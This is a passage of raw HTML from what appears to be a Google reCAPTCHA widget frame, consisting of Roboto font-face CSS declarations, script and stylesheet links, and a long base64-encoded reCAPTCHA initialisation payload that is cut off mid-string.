  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2ZdfFy26qW-sRxRZJNPpvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2ZdfFy26qW-sRxRZJNPpvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2ZdfFy26qW-sRxRZJNPpvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/[base64]/[base64]/[base64]/CiSnDpjLCoMKTSEjCsTTCjcKvMTdOcRM7YMKOw5F/[base64]/DnMKiR03DtcOnLMO/JhgdEsO8wrfDhMKdwpTCuyPDmsO3CMKTw4/CrcKxT8OSRsKYwrR9Tl1cw6LDh2zCrcOKHhTDrWXDqGgJw6TCtzULOcOYwrDCsWbDvk1hw71MwojCoxrDpAfDh2vCscKyKsKtwpJHNMOEZE7DkMOgwpjDgS1WYcO9w5vDvy/Cm1lzZMKSfEfCncKRajnDsDrDlsK5TMOGwqJ+QhPCpSXDuT9nw43Cj1PDksK+w7EsHQosXAptdSUvCsK5w40jIzXDucObw77ClcOvw47Djj3DucKew6HDtsKBw4UMZyjDj2oFw6vDgsOXEcOkw5fDijzDgkkmw4UDwrJ1dMKnwqPCncO8Vxt/PRrDrRdRw7PDnsOiw7g+S3vDiEIMw75pWcODwqnCh3M0w6VyR8OuwogDwrwMcSILwqYUKl0vMDHCh8Ovw7Rvw6XDiltqWcKnZsKCwrFQAR3CizcDw6IgBMOnwq9kLEHDl8O8wqkuVXsYwrTCnQooKWYbwphaUMKBe8OVMzh9bsOmKQ7DqV/ChxEAMgB/VcOkw4HCh2JAw50MBWE7wqVUQk/[base64]/J8KUBiwNXMOCa8OUw5nCjzfCu2ofIUDCs8KwMDxpc3BKw7TDrMOpPcOlw4gFw6ELOX1/XMKnRcKtw4/DocKGM8KuwpwVwqrDnDfDpMOuw6XDuVAJw4ocw6HDpMK6Cm0VKsOnI8KjUsOAwpBgw6keKT7DhlMLeMKQwqkMwrDDqHrCpy3DuzjCscOUwq/CssOWYFUZQcOWw4jDjMODw5/CqcOAMXjDlHnCgcOqPMKhw6Z8wpjDgsOsw517w5BTJCsNw7bCusOoIcOww4ZuwoLDn1XCszXCgcK7w6nDp8KBJsKXw6c/w6vCkMOcw4ozwpfDgBnCvx3DijA+wpLCrFLCtxByXsKLasObwoUOw6PCnMOhdcOsU0Yuf8Ohw6TCq8Opw4jDssOCw4jDnsOrZsKNTxnDk0XDpcOIw6/[base64]/DlMKMLMOcBMOuYMK1wo/CrVjDkcO8w7lnw6dpwrfDrXjDvDUYSMOow6XCnMOVwqkRNcK6woPCu8OsakjDlTzCqAfDm2JScGfDv8KYwqoOAT3DsgpeaUdgw5M1wqjCpRIodMKnwr8nYcK8O2UIw5MjN8KOw7sMwqFdH2RcR8OLwrhYYkfDt8K/VsOJw4wLPsOLwoggcErDjX3CtzPDhgzCmUdHw6wjb8OvwoQcw6w7cWHDjsOqVMKhwrzDogTCj1pfwqzDsnbDuA3CvMOzw5nDsmg2Zi7DksOvw7lWwq1QNMKbP0TCtMK4woDDjTdRC3fDm8K7w6hvTAHCpMK/wrkAw67DisOgIkpRRsOgw6Bxw6zClsKnLcKKw77CpcK2w45BAmJOw4HDjALCtMKLwrTCvsKkLMOgwp3CsC4rw7vCrWQ7wrjCnWknwooDwoXChlo3wrUKw4jCgcOFdxHDiljDhwXCsAYGw57ChFHDvDTDu13DqcKVw6HCi2A5ScOCwo/DvAFxwqjDpkrCtDvDrsK4fcKDZnDCj8Oow6DDoH3DkEcuwp5kwpXDrMKwAMObXMOLfsO4wotQw61FwrsgwrQWw6fDnRHDucK8wqzDtMKNw57DmcOsw71OIW/[base64]/DtsKmwqvCtxzDkUHClsKIw6bDlMKaw7vDjGECb8OnRsKaNhrDvDnDqkbDosOmWm3CtTdJwrpbw7/Co8KwKg1QwrwewrHCmHrDtErDug3DhcOucBrCoUE4NGMHw4p8w5DCocK3eBx6w6c7ZXx9YnUzTz/DrMKKwq/[base64]/JMO7RgNjw4jDgBPDrsOSBMOxwrPChMOUwp5rwpPCi3LDnMO1wpHCvQXCpMKCwrw0w6PDhBEEw4A6ByfDpMKmwozDvB0oXcK5c8K5CkUmD1vCksKAw4zCpMOpwpBQwq7ChsOfEQFrwqTCu0TDn8Odw6s2AMO+w5fDsMKHMh/DqMKEaXXCviADwqvDqX4hw4lSw4k3w5YxwpDCnsOqGcKzwrdyRTgHdMOtw6lnwok2WzVQHg7DlUnCq25/w7rDgDJZLHw8w7dtw73Dm8OfAcKBw77CkMKzI8ObOcO3wpEBw6nCv0NGwrB+wrRrCcOyw4/ChcK6ZXDCi8O1wq9MEsO5woDCiMK/[base64]/QMOow7IewpwHw6zDhErDll3DvRpOQMKgUMKmAsKRwrYlGG8ECcKua27ClSZ4CMKPwqB5JDoawrTDiEPDnsKRZ8OQwqrDr03DscOlw5/CsEIjw7fCgj3DqsOUw5ZUdcKXOMO+w5DCr2p6IsKLwqcZC8ODw4liwqhOA0Jawo7CgsO2wrEddMOew4fDiiJbdcKxw7MWccKawod5PsOFwqLCiG7Cv8OKdcOXL1fDsj4Ow7rClELDsDpyw794URBsbxlbw5lNZjp3w6DDoyxcIsOrYMKTFB1/IR/Dt8KSwotJwpPDnUcEwpnChANZOsKTQMKSenDCjXzDncKkHsKCwrzCucOZAcKuScK/KQIHw61vwpjCkiVUKcOSwoUawrnCsMK1PAXDicOvwpdxLHrCmQJMwqbDhVXDl8O5KsO/dcOqWsO4LxnDsUANF8KELsOhwqnDmWxVasOawqJKGAfCo8O9wqDDncOsPEpvwqzChnrDlDlgw6QEw4lJwpzCvA8Iw6tdwqpvw7/DncOXw45YSDxeJi4cJyvDpG3CtMOFw7Ntw6BaVsO1wp9CHWNHw5EZwo7DjMKrwpRjI3zDp8KAUcOIbMKuw4rChMO0PWvCtD4NEMKdesOLwqLClWVqAmI4AcOnWMKgGcKswpR1wovCssK/[base64]/[base64]/Cpj4TIcOMw6B8YGQmWsOuDcKiXSvDpgzDmUQcw53Dn1tuw6nCilxWwp/[base64]/Dr8KWZGfCglgJwqlnwrFGC3DCo8Ojw6FRGXY5BsKhw5hxDsKyw59SCmZ3KXLDlR0IS8OywqdDwpTCvD3ChMOQwptpYMKNTV9xCX4jwoHDosO9VMKew5HDhSV/GnHCpm0Ew4xMw5fClTxbUCowwofChB80TVADPsOGG8OIw7c6w7/DmBrCoUdKw7HDtCYnw5bDmSAbLMOnwoldw5fDm8OJw4PCtsKXDMO1w4rDmUEqw7dtw7tiLsKCBMKewrkRaMOzwoo0woweG8OEwo0pRBTDucOXw4w9w5QMH8K+McONw6nCjcKcfU52NgfDqgnCtyvCj8KkVMOJw43CgcKAKlEHGS/DjA8IF2F2bMKQw4kFwrM5VDI7NsOVwrE/V8O7w44qa8OMw6UKw7XCpwrCuAlwFMK9wozCu8Ogw4nDp8Ogwr/[base64]/[base64]/w5zClHEyfcKSJljDn1V3wp7Cr8KcVMOLwrrCugjDk8Kpw7dzMcKNw7TDtsOvXHsLb8KhwrzCmUM1PllAwo7ClcKgw5YYZSvCkMKew7/DqsKUwrrChHUow5llw77DsTnDnsOHYHltDk9AwrhfRcKPwohHZnnCsMKZwqnDrg09QMOze8KYw7sFwrs0C8KaSh3Cgh9MI8Osw68Dw48RdCBWwrcDMkvClgrChMKFw5NzT8KFWmnCuMO0w5XCsVjCvMO0w5fDusOURcK7fk/CkMKhwqXCpwEnT13Dk1bCggXDhcKwUUtXB8OKJMKTOS0gEj53w79BI1LCtVBqWmR5f8KNRiHChMKZwr3DuSsAUMKNSCrCgSPDn8KqEFFewoRYFn/CsicSw7vDiA3Ck8KOQHnCh8O+w4QwMMOVHsKscjHDlWAvwofDih/CocKUw5vDtcKNZWlgwphTw54TDcK5A8KswovClDgew7nDpWx7w7DDpxzClXwjwpVaQMOQTsOsw7w/NyfDrx0DFsK3KEbCu8OCw6BtwpVIw7IfwojDpsKGw5DCuXnDlnARRsOYEUtmbRHDmDtRw73CjjLCqcKTLxkgwo43NXcDw6/CnMKze3rDjUotCcOCKcKZFMKXaMOmwqFpwrDCrz0LDXjDvmXDtmLCukRkUMK+w7FLCMO1HElXwonCvMKnZENDS8KEFcK9wojDtXzDlShyaSJcw4DCq0vDqDHDm3BMFihjw6vCpH/[base64]/[base64]/[base64]/wqTCtzrDtcKRf8KdKGZLaAoXAcKuwqvClHfDusO6IsOVwp/DnBbDoMKJwpsZwp90w4k5F8KnEA7DkcKpw6PCo8ONw5gcw5cWfAbCuSFGd8Orw4bDrEfCmcOCKsOlV8K0woolwqfDv1zDmnBiE8Kwf8OrVGwuRsKaR8OUwqQeDMO/UFbDpsK9w6PCp8KbRWDCvX8WbsKpE3XDqMOLw7Euw75MMxM4HsOnAMK0w77CvcOIw6nCkcOZwovCjH/[base64]/DowTClsOTw7kCwohwwoQKTcO2wrXCvnpOwoJ5GD8KwoLDgXjCtjQpw4Q4w7LCpGbCqT/DnsOtwq1DFsO/wrXCrCsXZ8OHw4I3wqU3c8K6FMKfw4dOLWAawo1rw4ECFHdZwooswpEIw6kIwocQTBlbXRVFwo0HPxBnIcOQRnTDj1FWHllEw7NGQMOjW0LDtn7DukN+UWnDjsKVwqVjbG7CkFLDlzDDusOkN8O4dMO3woNdOcKZZMOQw78vwr7DhD5awqkPP8O5wp/DucO+QMO1Z8OLSw3DoMK3RMOrwo1Pw6VLfUMzecOkwonCmz/Dh2HDqlDDnsOSwrZrw6hWwr7CqGBbNEQRw5ZxfCrCj1QDCinDmwjCsEBJGFolG1XCncOSYsOBesOPwpjCsXrDpcOHGMOOw51SJsOgem/DocKmfzw8EcOVUBTDlcK8ay/CusKCw7HDiMOdJMKiMsKDVnROIRzDi8KAAxvCgMK/w6HCqcO4RhPClwQUVMKiGx/[base64]/DjsK8woXClcOwUsKNw7oCJsOufMK2LMOlI8KIw4MWw7k6w4rDocKcwqVLBcKFw53DuANOb8OVw7hmwqoyw51hw5Jhf8KJTMOTKsOvazADciNQUwzDlTjDtsKpBsKewq1/[base64]/CnUPCrsK5P3VDZjMswr3CvGLDsEPChgPCr8Kdw5g3w4AHw6FKQEJYcVrCmF4wwrEqw6lTw6XDnBHDkwbDn8KZPnAJw5nDlMOHw7nCgCvCqcKWBMOMwplowrIdDDJvI8Kuw6TCgMKowp/[base64]/DnB0gw4TCmsO